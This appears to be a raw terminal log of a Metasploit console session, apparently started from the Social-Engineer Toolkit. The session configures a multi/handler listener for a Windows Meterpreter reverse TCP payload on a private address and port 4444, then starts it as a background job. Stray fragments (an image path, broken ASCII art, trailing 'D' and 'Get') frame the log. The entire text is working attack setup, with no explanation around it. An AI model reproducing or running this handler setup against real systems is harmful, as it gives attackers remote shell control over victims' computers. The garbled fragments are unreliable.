 (__)    )\
||----|| *
=[ metasploit v6.1.27-dev ]
+ -- --=[ 2196 exploits - 1162 auxiliary - 400 post ]
+ -- --=[ 596 payloads - 45 encoders - 10 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: To save all commands executed since start up
to a file, use the makerc command
[*] Processing /root/.set/meta_config for ERB directives.
resource (/root/.set/meta_config)> use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (/root/.set/meta_config)> set payload windows/meterpreter/revers
e_tcp
payload => windows/meterpreter/reverse_tcp
resource (/root/.set/meta_config)> set LHOST 10.211.55.4
LHOST => 10.211.55.4
resource (/root/.set/meta_config)> set LPORT 4444
LPORT => 4444
resource (/root/.set/meta_config)> set ExitOnSession false
ExitOnSession => false
resource (/root/.set/meta_config)> exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.211.55.4:4444
msf6 exploit(multi/handler) >
D
Get